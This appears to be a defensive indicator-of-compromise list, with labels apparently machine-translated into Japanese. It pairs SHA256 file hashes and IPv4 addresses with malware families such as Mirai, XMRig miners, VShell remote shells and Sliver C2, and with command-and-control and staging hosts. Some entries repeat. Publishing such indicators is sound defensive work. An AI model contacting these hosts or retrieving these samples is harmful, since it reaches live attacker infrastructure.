9ba6aad7060fcb380ec7f44e6930580ee146fbc579090665f26e204d57bc0585 | SHA256 | みらい |

2f48e092050b7f050bc3085864598df02766d0416417e2ce4d5703b790f325f2 | SHA256 | スクリプト |

193.34.213.150 | IPV4 | 鉱夫 |

894bde348e881b4e89887f1c55cfb21f13e47d7819d2e207ab60712175b66c29 | SHA256 | XmRig |

128.199.194.97 | IPV4 | 鉱夫 |

9ba6aad7060fcb380ec7f44e6930580ee146fbc579090665f26e204d57bc0585 | SHA256 | 鉱夫 |

ae4991476ed082920e674457f4eceb71367265f4d2150b89214abceb9ebf2407 | SHA256 | 鉱夫 |

78.153.140.16 | IPV4 | 鉱夫 |

65b1c2f9aacc2f3fabc6994b0e8bc0c4023090577d9545bf5371003d3810a81b | SHA256 | 鉱夫 |

2f48e092050b7f050bc3085864598df02766d0416417e2ce4d5703b790f325f2 | SHA256 | スクリプト |

193.34.213.150 | IPV4 | ステージングアドレス |

894bde348e881b4e89887f1c55cfb21f13e47d7819d2e207ab60712175b66c29 | SHA256 | 鉱夫 |

2530ebc8e77c784ffe628b3588739ff096a2af4437656144983d1ba04b11538f | SHA256 | 鉱夫 |

176.117.107.154 | IPV4 | 鉱夫 |

128.199.194.97 | IPV4 | 鉱夫 |

115.42.60.163 | IPV4 | Vシェル |

15724b46a96a71d1a50fa55800f13fb0a06b2c813e5205ac984056bf67dff85b | SHA256 | Vシェル |

15724b46a96a71d1a50fa55800f13fb0a06b2c813e5205ac984056bf67dff85b | SHA256 | Vシェル |

251e8f53e66d26f748efdab49a9b92e07eaaec71e83bfa932ed8fb7322df2cb7 | SHA256 | Vシェル |

5212093ae6434bc77f4d3b00ef19a12cb746ea45248b65d0e6ebc6e020d95ec8 | SHA256 | Vシェル |

bae364eb1473d616facdb82443d83af1bd832cd2bd29553ed1f4c44dfb1cf5ad | SHA256 | Vシェル |

17271fce020d63450a5d4dd17dd3186c53fa22704e6973ef7d51da5505a0f468 | SHA256 | Vシェル |

6b14a1aae8339262628e56f02c1f11963d90760c339631d733fe449d536c302c | SHA256 | Vシェル |

5a51224b9624899d329fba297f6155e41013f1aa92a6cd6b4e058b11ceca79b4 | SHA256 | Vシェル |

bba76eed1d4c13006e7ab47757ea400ff01134403c6bfd70d0d136e3ff5cabb8 | SHA256 | Vシェル |

bba76eed1d4c13006e7ab47757ea400ff01134403c6bfd70d0d136e3ff5cabb8 | SHA256 | Vシェル |

326c7404a30b313f2c2ac1d6cd5ede0b1238fcc7fea2d546919bdb3d71366b71 | SHA256 | Vシェル |

653c3318dc1b0bafa3a5549d5222ee24e62f5f36a30319ba85e03332f03051bf | SHA256 | Vシェル |

9f7c4faf86b1680d9a6f43e2f28443e1abba19fb14f0ca223235beb90eaab9cd | SHA256 | Vシェル |

95682e021447f2a283e03d8d049f3f22e1f83da30dc55c5194f9c655c806decd | SHA256 | Vシェル |

52adc6234efa29d74addd083703c90c5198c37703733153d3dc9f0b8fb7a16c0 | SHA256 | Vシェル |

40569370f60f3ca9748724c58f92069e36c33313283cf95496ac587b5e561199 | SHA256 | Vシェル |

0f0f9c339fcc267ec3d560c7168c56f607232cbeb158cb02a0818720a54e72ce | SHA256 | Vシェル |

776850a1e6d6915e9bf35aa83554616129acd94e3a3f6673bd6ddaec530f4273 | SHA256 | カウトンネル |

a605a70d031577c83c093803d11ec7c1e29d2ad530f8e95d9a729c3818c7050d | SHA256 | ピアブライト |

3854862bb3ee623f95d91fa15b504e2bbc30e23f1a15ad7b18aedb127998c79c | SHA256 | スクリプト |

2cd41569e8698403340412936b653200005c59f2ff3d39d203f433adb2687e7f | SHA256 | スライバーC2 |

65d840b059e01f273d0a169562b3b368051cfb003e301cc2e4f6a7d1907c224a | SHA256 | スクリプト |

207.148.79.178 | IPV4 | CnC |

45.32.158.54 | IPV4 | ピアブライト |